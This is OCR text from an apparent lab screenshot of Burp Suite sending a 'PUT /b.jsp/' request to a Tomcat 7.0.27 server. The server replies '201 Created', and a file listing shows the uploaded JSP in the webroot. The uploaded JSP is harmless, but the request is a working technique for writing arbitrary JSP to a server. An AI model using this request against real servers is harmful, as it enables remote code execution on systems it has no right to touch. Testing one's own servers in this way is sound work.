 10.18.35.132:8080/b.jsp
b
计算机 本地磁盘 (D:) apache-tomcat-7.0.27 webapps ROOT
搜索 ROOT
组织 打开 电子邮件 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
WEB-INF
a.jsp
asf-logo.png
asf-logo-wide.g
if
b.jsp
bg-button.png
bg-middle.png
bg-nav.png
bg-upper.png
build.xml
favicon.ico
index.jsp
RELEASE-NOTE
S.txt
Test.jsp
tomcat.css
tomcat.gif
D:\apache-tomcat-7.0.27\webapps\ROOT\b.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
catalina.bat web.xml a.jsp Test.jsp b.jsp
1 <%="b"%>
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.18.35.132:8080 ?
Request
Raw Headers Hex XML
PUT /b.jsp/ HTTP/1.1
Host: 10.18.35.132:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Length: 8
<%="b"%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 08:42:06 GMT
Connection: close